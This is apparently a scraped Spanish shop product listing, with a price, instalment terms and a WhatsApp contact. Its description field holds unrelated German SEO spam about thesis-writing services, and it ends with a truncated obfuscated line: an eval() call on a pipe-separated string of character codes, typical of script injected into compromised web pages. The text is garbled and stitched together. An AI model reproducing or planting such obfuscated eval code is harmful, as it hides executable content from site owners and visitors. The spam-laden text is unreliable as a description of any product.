
$93000.
TARJETA DE CREDITO EN CUOTAS FIJAS
CONSULTE TASAS VIGENTES.
POR VARIACIONES INFLACIONARIAS, ANTES DE
REALIZAR SU COMPRA CONSULTE SI EL PRECIO
ES EL VIGENTE AL WHATSAPP 0341-153081991.
COMPRAR
Descripción
Transnationale dimensionen religiöser bildung in
abschlussarbeit schreiben lassen
der
moderne.
eval(“39|101|100|105|104|58|115|115|101|1